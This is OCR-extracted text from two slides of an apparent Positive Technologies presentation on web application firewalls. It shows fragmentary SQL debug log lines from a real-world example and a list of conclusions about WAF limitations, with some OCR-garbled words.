### **Real-World Example, or Why the CC'09 was not Cracked**



sing of /index.php

**SET NAMES 'utf8'** 

**CHARACTER SET 'utf8'** 

xt FROM p resources WHERE isocode="EN" e, pc.name, pc.value FROM p\_config pc, p\_c\_config pcc blishing\_date) AS publishing\_date, f1.fname AS picture, f2.fname AS download FROM =2 AND n.status=2 AND now() >=n.publishing\_date AND now()09.07.2009 14:29 !9 [DEBUG] - PL\_DatabaseMySQL(execute) - SELECT id,logdate FROM voting WHERE

09.07.2009 14:29 [DEBUG] - PL\_DatabaseMySOL(executeArray) - SELECT c.\*,s.label AS

status s WHERE s.id=c.status AND c.status=2 AND now() > = c.publishing date AND

#### **29-30 ABFVCTA, CAHKT-NETEP5VPF**



POSITIVE TECHNOLOGIES### **Conclusions**



- **Because of its functional limitations, WAF is not able to protect a web application from all possible vulnerabilities**
- **It is necessary to adapt WAF filters to the particular web application being protected**
- **WAF doesn't eliminate a vulnerability, it just partly screens the**  ▆ **attack vector**
- **Conceptual problems of WAF – application of the signature**  ▆ **principle (is behavioral analysis more promising?)**
- **WAF represents a useful tool in the context of implementation**  ▆ **of echelon protection of web-applications**
	- **Blocking the attack vector until a vendor patch is released that eliminates the vulnerability**